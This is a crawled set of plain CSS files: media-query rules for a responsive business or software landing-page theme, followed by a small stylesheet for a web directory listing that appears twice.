		justify-content: center;
	}

	.about-area .about-content ul::after {
		display: none;
	}

	.about-area .about-items .info.right-info {
		padding-left: 15px;
		padding-right: 15px;
		border-right: none;
		margin-top: 0;
	}

	.about-area .about-items .features-content {
		margin-top: 0;
		padding-left: 15px;
	}

	.about-style-three .thumb img:nth-child(2) {
		display: none;
	}

	.about-style-three .thumb img:first-child {
		max-width: 100%;
		float: none;
		margin-top: 0;
	}

	.about-style-three .info {
		margin-top: 40px;
	}

	.about-style-three .thumb {
		padding: 0;
		margin-bottom: 30px;
	}

	.get-app {
		margin: 0;
		max-width: 100%;
		display: block;
		text-align: center;
	}

	.get-app .btn {
		display: inline-block;
	}

	.app-user .content {
		justify-content: center;
		margin-left: 75px;
	}


  /* Choose Us area */

	.choose-us-area .thumb {
		margin-bottom: 50px;
		text-align: center;
	}

	.choose-us-area .thumb img {
		max-width: 100%;
		margin: 0;
	}


  /* Fun Factor */
	.fun-factor-area .fun-fact-items .item {
		padding-top: 50px;
	}

	.fun-factor-area .fun-fact-items .item:first-child,
  .fun-factor-area .fun-fact-items .item:nth-child(2) {
		padding-top: 0;
	}

	.fun-facts-area .item {
		margin-top: 50px;
	}

	.fun-facts-area .item-inner {
		margin-top: -50px;
	}

  /* Services Details */
	.services-details-items .services-sidebar {
		padding-left: 15px;
		margin-top: 50px;
	}


  /* Clients Area */
	.clients-area {
		text-align: center;
	}

	.clients-area .achivement {
		display: inline-block;
		margin-bottom: 20px;
	}

  /* Team Area */
	.team-single-area .team-content-top .right-info {
		padding-left: 15px;
		padding-right: 15px;
		margin-bottom: 0;
		padding-bottom: 120px;
		margin-top: 50px;
	}

	.team-single-area .right-info .social .share-link {
		display: none;
	}

	.team-single-area .team-content-top {
		bottom: 0;
		margin-top: 0;
	}

	.team-single-area .bottom-info .skill-items {
		padding-left: 0;
		margin-top: 40px;
	}

    /* Project */
	.project-details-area .top-info {
		margin-top: 30px;
	}

	.project-info {
		margin-top: 30px;
		margin-bottom: 10px;
	}

  /* Software Details  */

	.software-single-details-area .single-item {
		margin-bottom: 80px;
	}

	.software-single-details-area .thumb img:nth-child(2) {
		display: none;
	}

	.software-single-details-area .thumb {
		margin: 0 !important;
		margin-bottom: 30px !important;
	}

	.software-single-details-area .thumb::after {
		display: none;
	}

	.software-single-details-area .info {
		padding: 0 !important;
	}



  /* Features */

	.features-area {
		text-align: center;
	}

	.features-area .features-box .left-content {
		padding-right: 15px;
		margin-bottom: 50px;
	}

	.features-area .features-box .item {
		display: block;
	}

	.features-area .features-box .item .icon {
		margin-right: 0;
		margin-bottom: 25px;
	}

	.features-area .features-box .single-item .item-inner {
		float: left;
		width: 50%;
		padding: 0 15px;
		margin-bottom: 0;
	}

	.features-area .features-box .single-item {
		margin: 0 -15px;
	}

	.features-area .feature-box .single-item .item {
		box-shadow: 1px 4px 20px -2px rgb(0 0 0 / 10%);
	}

  /* Software Features */
	.softar-features-area .features-box {
		margin-top: -50px;
	}

	.softar-features-area .single-item {
		margin-top: 50px;
	}

	.software-feature-area .features-list {
		padding-left: 50px;
		margin-top: 50px;
	}

	.software-feature-area .item i {
		left: -68px;
	}


  /* Overview */
	.overview-area .item .content h4 {
		justify-content: center;
	}

	.center-tabs .tab-content .info {
		padding-left: 15px;
		margin-top: 50px;
	}

	.overview-grid-area .single-item {
		margin-bottom: 50px;
	}

	.overview-grid-area .single-item .info {
		padding-left: 15px !important;
		padding-right: 15px !important;
		margin-top: 30px;
	}

  /* Process */
	.process-area .thumb {
		margin-bottom: 50px;
		text-align: center;
	}

	.process-area .thumb img {
		margin: auto;
		width: 80%;
	}

	.process-area .info {
		padding-left: 15px;
	}

 

  /* Contact Area */
	.contact-area .form-box {
		margin-top: 50px;
		margin-left: 0;
	}

	.contact-area .content li {
		display: block;
		text-align: center;
	}

	.contact-area .content li i {
		margin-bottom: 30px;
	}


  /* Footer */

	footer .f-items .f-item.contact-widget::after {
		display: none;
	}

	footer .f-items .f-item.about {
		border-right: none;
		margin-right: 0;
	}

	footer .footer-bottom {
		text-align: center;
	}

	footer .footer-bottom .text-start {
		text-align: center !important;
	}

	.footer-bottom .link {
		text-align: center !important;
		margin-top: 10px;
	}

	footer .footer-bottom ul li {
		margin-left: 8px;
		margin-right: 8px;
	}

	.menu-footer-menu-container {
		text-align: center;
	}

	footer .footer-bottom .text-end {
		text-align: center !important;
	}

	footer .footer-bottom .text-end ul {
		text-align: center;
	}
}


/* Custom Layout */
@media only screen and (min-width: 768px) and (max-width: 1199px) {
	/* Blog */
	.blog-style2 .item .thumb .date {
	  right: auto;
	  left: 30px;
	}

	.blog-style2 .item .info {
	  padding-top: 60px;
	}
}

/* Mobile Layout: 320px. */
@media only screen and (max-width: 767px) {


	.default-padding {
		padding-top: 50px;
		padding-bottom: 50px;
	}

	.default-padding.bottom-less {
		padding-bottom: 20px;
		padding-top: 50px;
	}

	.default-padding-bottom {
		padding-bottom: 50px;
	}

	.default-padding-top {
		padding-top: 50px;
	}

	.site-heading {
		margin-bottom: 40px;
	}

	.site-heading h2 {
		font-size: 36px;
	}

	.breadcrumb-area h1 {
		font-size: 36px;
	}

	.owl-carousel.owl-theme .owl-nav {
		display: none;
	}

	.breadcrumb-area {
		padding: 80px 0;
		position: relative;
	}

	.breadcrumb-area .breadcrumb {
		background: transparent;
		position: inherit;
		left: 0;
		bottom: 0;
		transform: inherit;
		box-shadow: inherit;
	}

	.breadcrumb-area .breadcrumb a, 
  .breadcrumb-area .breadcrumb li {
		color: #ffffff;
	}

	.breadcrumb-area .breadcrumb li.active {
		color: #cccccc;
	}

	.breadcrumb-area .row::after,
  .breadcrumb-area .row::before {
		display: none;
	}

  /* Topbar */
	nav.navbar .quote-btn {
		display: none;
	}

	.attr-nav {
		display: none;
	}

	.navbar.navbar-fixed.transparent .attr-nav > ul > li.contact,
  .navbar .attr-nav.button {
		display: none;
	}

	.side {
		padding: 50px 50px 50px 35px;
		width: 320px;
	}

	.shape-left-bottom {
		bottom: inherit;
		top: 0;
	}

	.heading-left {
		margin-bottom: 30px;
	}

	.heading-left h2 {
		margin-bottom: 25px;
	}

  /* Banner Area */
	body, .banner-area, .banner-area div {
		height: auto;
	}

	.banner-area .content,
  .banner-area .double-items {
		overflow: hidden;
		padding: 50px 0;
	}

	.banner-area.top-pad-80-desktop {
		padding-top: 0;
	}

	.banner-area {
		text-align: center;
		opacity: inherit;
	}

	.banner-area p {
		padding: 0 !important;
	}

	.banner-area .content-box h2,
  	.banner-area h2 {
		font-size: 36px !important;
	}

	.banner-area.top-pad-80 .content-box {
		padding-top: 60px;
	}

	.banner-area.auto-height .content-box .thumb-inner img:nth-child(2) {
		display: none;
	}

	.banner-area.auto-height .content-box .thumb-inner {
		padding-right: 0;
		text-align: center;
		margin-bottom: -10px;
		margin-top: 50px;
		padding: 0;
	}

	.banner-area .double-items {
		padding-top: 150px;
	}

	.banner-area .double-items .thumb img {
		max-width: 80%;
		margin: 50px auto auto;
	}

	.banner-area .button {
		justify-content: center;
	}

	.banner-area form {
		max-width: 90%;
		margin: 35px auto auto;
	}

	.banner-area.bg-half-dark::after {
		height: 150px;
	}

	.banner-area.top-pad-80 {
		padding-bottom: 60px;
		margin-bottom: -50px;
	}

	.banner-area.banner-style-three {
		background-position: center;
	}

	.banner-area .thumb-inner .shape-circle {
		display: none;
	}

  /* About */

	.about-area .thumb {
		padding-right: 0;
		margin-bottom: 30px;
		margin-left: 0;
	}

	.about-area .thumb img:nth-child(2) {
		display: none;
	}

	.about-area .about-items .info {
		padding-left: 15px;
	}

	.about-area .about-items ul li:nth-child(2) {
		margin-left: 0;
	}

	.about-area .fixed-shape-left {
		display: none;
	}

	.about-area .about-content {
		text-align: center;
	}

	.about-area .about-content .thumbs {
		margin-bottom: 30px;
	}

	.about-area .about-content .thumbs img {
		max-width: 80%;
		margin: auto;
	}

	.about-area .about-content .info {
		padding-left: 15px;
		margin-top: 30px;
	}

	.about-area .about-content ul::after {
		display: none;
	}

	.about-area .about-content ul {
		margin-top: 0;
		justify-content: center;
	}

	.about-area.inc-left-border {
		padding-bottom: 50px;
	}

	.about-area .about-items .info.right-info {
		padding-left: 15px;
		padding-right: 15px;
		border-right: none;
		margin-top: 0;
	}

	.about-area .about-items .features-content {
		margin-top: 0;
		padding-left: 15px;
		text-align: center;
	}

	.about-style-three .thumb img:nth-child(2) {
		display: none;
	}

	.about-style-three .thumb img:first-child {
		max-width: 100%;
		float: none;
		margin-top: 0;
	}

	.about-style-three .info {
		margin-top: 40px;
	}

	.about-style-three .thumb {
		padding: 0;
		margin-bottom: 30px;
	}

	.get-app {
		margin: 0;
		max-width: 100%;
		width: 100%;
		text-align: center;
	}

	.app-user .content {
		justify-content: center;
		margin-left: 80px;
	}

	.get-app .btn {
		display: inline-block;
	}

	.team-area .fixed-shape {
		display: none;
	}

	.team-area .team-items .info {
		text-align: center;
	}

	.about-area .about-items .info .button a:nth-child(2) {
		display: none;
	}

	.team-single-area .team-content-top .right-info {
		padding-left: 15px;
		padding-right: 15px;
		margin-bottom: 0;
		padding-bottom: 50px;
		margin-top: 30px;
	}

	.team-single-area .right-info .social .share-link {
		display: none;
	}

	.team-single-area .team-content-top {
		bottom: 0;
		margin-top: 0;
	}

	.team-single-area .bottom-info .skill-items {
		padding-left: 0;
		margin-top: 30px;
	}

  /* Choose Us area */

	.choose-us-area.padding-bottom-extra {
		padding-bottom: 140px;
	}

	.choose-us-area .thumb {
		margin-bottom: 30px;
	}

	.choose-us-area .thumb::after,
  .choose-us-area .thumb::before {
		display: none;
	}

	.choose-us-area .info {
		padding-left: 15px;
	}

	.choose-us-area .info ul li {
		width: 100%;
	}

	.choose-us-area .thumb img {
		max-width: 100%;
		margin: 0;
	}

  /* Software Details  */
	.software-single-details-area {
		text-align: center;
	}

	.software-single-details-area .single-item {
		margin-bottom: 50px;
	}

	.software-single-details-area .thumb img:nth-child(2) {
		display: none;
	}

	.software-single-details-area .thumb {
		margin: 0 !important;
		margin-bottom: 30px !important;
	}

	.software-single-details-area .thumb::after {
		display: none;
	}

	.software-single-details-area .info {
		padding: 0 !important;
	}

	.software-single-details-area .info ul {
		margin: 0;
		margin-top: 30px;
	}

	.software-single-details-area .info ul li {
		float: none;
		width: 100%;
		margin-top: 30px;
	}

	.software-single-details-area .info ul li:first-child {
		margin-top: 0;
	}

  /* Services Details */
	.services-details-items .services-sidebar {
		padding-left: 15px;
		margin-top: 50px;
	}

	.services-details-area .features .col-lg-6:first-child {
		margin-top: 0;
	}

	.services-details-area .features .col-lg-6 {
		display: block;
		margin-top: 30px;
	}


  /* Fun Factor */
	.fun-factor-area .fun-fact-items {
		padding: 50px 0;
	}

	.fun-factor-area .fun-fact-items .item {
		border-right: none;
		margin-bottom: 50px;
	}

	.fun-factor-area .fun-fact-items .item:last-child {
		margin-bottom: 0;
	}

	.fun-facts-area .shape {
		display: none;
	}

	.fun-facts-area .item {
		margin-top: 40px;
	}

	.fun-facts-area .item:first-child {
		margin-top: 0;
	}

  /* Clients */
	.clients-area {
		text-align: center;
	}

	ul.achivement li {
		display: block;
		margin-right: 0;
		border-right: none;
		padding-right: 0;
		float: none;
		margin-bottom: 20px;
		border-bottom: 1px solid #e7e7e7;
		padding-bottom: 20px;
	}

	ul.achivement li .counter {
		justify-content: center;
	}

	ul.achivement li .medium {
		text-align: center;
		float: none;
	}

	.clients-area .right-info {
		margin-top: 30px;
	}

	.clients-area .partner-carousel, 
  .clients-area .clients-carousel {
		margin-top: 30px;
	}

	.clients-area .partner-carousel::after {
		opacity: 0.3;
		display: none;
	}

	.partner-carousel {
		padding: 0 30px;
	}

	.trial-box {
		padding: 50px 30px;
	}

	.clients-style-one-box h3 {
		line-height: 2;
	}

  /* Features */

	.features-area {
		text-align: center;
	}

	.features-area .features-box .left-content {
		padding-right: 15px;
		margin-bottom: 30px;
	}

	.features-area .features-box .item {
		display: block;
	}

	.features-area .features-box .item .icon {
		margin-right: 0;
		margin-bottom: 25px;
	}

	.advanced-features-area .af-items .item {
		text-align: center !important;
	}

	.our-features-area .feature-items .single-item .item {
		text-align: center !important;
	}


  /* Feature Version Two */
	.our-features-area {
		padding-bottom: 0;
	}

	.features-area .feature-box .single-item .item {
		box-shadow: 1px 4px 20px -2px rgb(0 0 0 / 10%);
	}

	.features-area .feature-box {
		padding-bottom: 20px;
	}

  /* Features Three */
	.softar-features-area .single-item .item {
		text-align: center;
		padding: 0;
	}

	.softar-features-area .single-item {
		margin-top: 50px;
	}

	.softar-features-area .single-item:first-child {
		margin-top: 0;
	}

	.softar-features-area .features-box {
		margin: 0;
	}

	.software-feature-area {
		text-align: center;
	}

	.software-feature-area {
		text-align: center;
	}

	.software-feature-area .left-info {
		padding-right: 12px;
	}

	.software-feature-area .features-list {
		border: none;
		padding: 0;
		margin-top: 50px;
	}

	.software-feature-area .item {
		display: block;
	}

	.software-feature-area .item .icon img {
		margin-right: 0;
		margin-bottom: 30px;
	}

	.software-feature-area .item i {
		display: none;
	}

  /* Newsletter Subscribe */

	.subscribe-area .subscribe-items {
		padding: 80px 30px;
		border-radius: 10px;
	}


  /* Overview */
	.overview-area::after {
		height: 200px;
	}

	.overview-area .item .content h4 {
		justify-content: center;
	}

	.overview-grid-area .single-item {
		margin-bottom: 50px;
	}

	.overview-grid-area .single-item .info {
		padding-left: 15px !important;
		padding-right: 15px !important;
		margin-top: 30px;
	}

	.overview-area .item .content {
		margin-left: 0;
	}


  /* Tab Overview */

	.center-tabs .tab-content .info {
		padding-left: 15px;
		margin-top: 30px;
	}

	.center-tabs .nav-tabs {
		border: none;
		margin-bottom: 30px !important;
	}

	.center-tabs .nav-tabs li {
		display: block;
	}

	.center-tabs .nav-tabs li a {
		border: 1px solid #e7e7e7 !important;
		margin-bottom: 15px;
		padding: 15px;
		font-size: 16px;
	}

	.center-tabs .nav-tabs li a.active {
		border: 1px solid #5138ee !important;
	}

	.center-tabs .nav-tabs li a.active::before,
.center-tabs .nav-tabs li a.active::after {
		display: none;
	}


  /* Step */
	.process-area .thumb {
		margin-bottom: 30px;
	}

	.process-area .thumb img {
		max-width: 100%;
		margin-left: 0;
	}

	.process-area .info {
		padding-left: 15px;
		text-align: center;
	}

	.process-area .info li {
		display: block;
		text-align: center;
	}

	.process-area .info li p {
		padding: 0 5%;
	}

	.process-area .info li i {
		margin-right: 0;
		padding-bottom: 25px;
	}

	.process-area .info li::after {
		display: none;
	}

	.process-area .info li h4 span {
		display: none;
	}

	.process-area .info li h4 span::after {
		display: none;
	}


  /* Portfolio */

	.gallery-items.colums-2 .pf-item,
  .gallery-items.colums-3 .pf-item,
  .gallery-items.colums-4 .pf-item {
		width: 100%;
	}

	.project-details-area .top-info {
		margin-top: 30px;
	}

	.project-info {
		margin-top: 30px;
		margin-bottom: 10px;
	}



  /* Contact Area */


	.contact-area .form-box {
		margin-top: 35px;
		margin-left: 0;
	}

	.contact-area .content li {
		display: block;
		text-align: center;
	}

	.contact-area .content li i {
		margin-bottom: 30px;
	}

  /* Footer */

	footer .f-items .f-item.contact-widget::after {
		display: none;
	}

	footer .f-items .f-item.about {
		border-right: none;
		margin-right: 0;
		padding-right: 0;
	}

	footer .footer-bottom {
		text-align: center;
	}

	footer .footer-bottom .text-start {
		text-align: center !important;
	}

	footer .footer-bottom .text-end {
		text-align: center !important;
	}

	footer .footer-bottom .text-end ul {
		text-align: center;
	}

	.footer-bottom .link {
		text-align: center !important;
		margin-top: 10px;
	}

	footer .footer-bottom ul li {
		margin-left: 8px;
		margin-right: 8px;
	}
}

/* Max Wide Mobile Layout: 600px. */
@media only screen and (min-width: 600px) and (max-width: 767px) {

  /* Portfolio */
	.gallery-items.colums-2 .pf-item,
  .gallery-items.colums-3 .pf-item {
		width: 50%;
	}
}

/* Max Wide Mobile Layout: 600px. */
@media only screen and (min-width: 600px) and (max-width: 1200px) {

	/* Portfolio */
	.gallery-items.colums-4 .pf-item {
		width: 50%;
	}
}



/* Wide Mobile Layout: 480px. */
@media only screen and (min-width: 480px) and (max-width: 767px) {


	.side {
		padding: 50px;
		width: 400px;
	}

	.attr-nav {
		display: inline-block;
	}

  /* Clients */
	.clients-area .achivement {
		display: inline-block;
	}

	ul.achivement li {
		display: inline-block;
		margin-right: 40px;
		margin-bottom: 0;
		padding-bottom: 0;
		border-right: 1px solid #cccccc;
		border-bottom: none;
		padding-right: 40px;
		float: left;
	}

  /* Process */
	.process-area .info li {
		text-align: center;
	}

	.process-area .info li p {
		padding: 0 5%;
	}
}

@media screen and (max-width: 991px) {

  /* global reset - start */
	.order-last {
		order: 0;
	}
}

/* Custom layout. */
@media only screen and (max-width: 400px) {
}

/* Custom Layout */
@media only screen and (max-width: 480px) {

	.subscribe-area .subscribe-items {
		padding: 80px 15px;
	}

	.subscribe-area form button {
		position: inherit;
		right: 0;
		top: 0;
		height: 60px;
		background: #5138ee;
		color: #ffffff;
		width: 100%;
		margin-top: 15px;
	}

	.subscribe-area form input {
		text-align: center;
		padding: 15px;
	}

	.banner-area .button {
		display: block;
	}

	.banner-area .button .video-btn {
		margin-left: 5px;
	}

	.about-area .about-content ul {
		display: block;
	}

	.about-area .about-content ul li {
		border-right: none;
		margin-right: 0;
		padding-right: 0;
		display: block;
		text-align: center;
		margin-bottom: 30px;
	}

	.about-area .about-content ul li i {
		margin-right: 0;
		margin-bottom: 20px;
	}
}

@media (max-width: 450px) {

	.blog-style2 .item .thumb .date {
	  right: auto;
	  left: 30px;
	}

	.blog-style2 .item .info {
	  padding-top: 60px;
	}

	.error-page-area .error-box h1 {
		font-size: 150px;
		letter-spacing: 0;
		line-height: 120px;
	}
}

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://contracte.proedus.ro/indexfiles/fdscript.css
body_size: 545
content:
body {
    background-color: #ffffff;
    color: #000000;
    font-family: sans-serif;
}

a {
    color: deepskyblue;
    font-weight: bold;
    text-decoration: none;
}

a.breadcrumb {
    color: #daa520;
    font-weight: bold;
}

a.directory {
    color: #daa520;
    font-weight: bold;
}

a.file {
    color: #000000;
    font-weight: normal;
}

#wrapper {
    margin-left: auto;
    margin-right: auto;
    width: 98%;
}

#wrapper td {
    vertical-align: top;
}

#top_content, #bottom_content, #toolbar, #inline_content {
    font-size: 0.8rem;
}

#main_content {
    font-size: 0.8rem;
    border-spacing: 2px;
    background-color: #fff;
    border-radius: 4px;
    border: 1px solid rgba(0, 0, 0, 0.15);
    box-shadow: 0 0 10px rgba(0, 0, 0, 0.15);
    padding: 0.25rem 0.25rem 0.25rem 0.25rem;
    width: 100%;
}

#main_content thead td {
    font-weight: bold;
    text-align: center;
    background: #eeeeee;
}

#main_content thead td.sortable {
    cursor: pointer;
}

#main_content tr.even { background: #f6f6f6; }
#main_content tr.odd { background: #fafafa; }
#main_content tr td { padding: 0.5rem; }

.recent {
    font-size: 0.6rem;
    color: red;
}

#main_content td.fico { width: 3%; text-align: center; }
#main_content td.fname { width: 60%; text-align: left; }
#main_content td.fsize { width: 12%; text-align: right; }
#main_content td.fmtime { width: 20%; text-align: right; }

/*#main_content td.fico { width: auto; text-align: center; }*/
/*#main_content td.fname { width: 475px; }*/
/*#main_content td.fsize { width: 100px; text-align: right; }*/
/*#main_content td.fmtime { width: 225px; text-align: right; }*/



--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://contracte.proedus.ro/indexfiles/fdscript.css
body_size: 545
content:
body {
    background-color: #ffffff;
    color: #000000;
    font-family: sans-serif;
}

a {
    color: deepskyblue;
    font-weight: bold;
    text-decoration: none;
}

a.breadcrumb {
    color: #daa520;
    font-weight: bold;
}

a.directory {
    color: #daa520;
    font-weight: bold;
}

a.file {
    color: #000000;
    font-weight: normal;
}

#wrapper {
    margin-left: auto;
    margin-right: auto;
    width: 98%;
}

#wrapper td {
    vertical-align: top;
}

#top_content, #bottom_content, #toolbar, #inline_content {
    font-size: 0.8rem;
}

#main_content {
    font-size: 0.8rem;
    border-spacing: 2px;
    background-color: #fff;
    border-radius: 4px;
    border: 1px solid rgba(0, 0, 0, 0.15);
    box-shadow: 0 0 10px rgba(0, 0, 0, 0.15);
    padding: 0.25rem 0.25rem 0.25rem 0.25rem;
    width: 100%;
}

#main_content thead td {
    font-weight: bold;
    text-align: center;
    background: #eeeeee;
}

#main_content thead td.sortable {
    cursor: pointer;
}

#main_content tr.even { background: #f6f6f6; }
#main_content tr.odd { background: #fafafa; }
#main_content tr td { padding: 0.5rem; }

.recent {
    font-size: 0.6rem;
    color: red;
}

#main_content td.fico { width: 3%; text-align: center; }
#main_content td.fname { width: 60%; text-align: left; }
#main_content td.fsize { width: 12%; text-align: right; }
#main_content td.fmtime { width: 20%; text-align: right; }

/*#main_content td.fico { width: auto; text-align: center; }*/
/*#main_content td.fname { width: 475px; }*/
/*#main_content td.fsize { width: 100px; text-align: right; }*/
/*#main_content td.fmtime { width: 225px; text-align: right; }*/

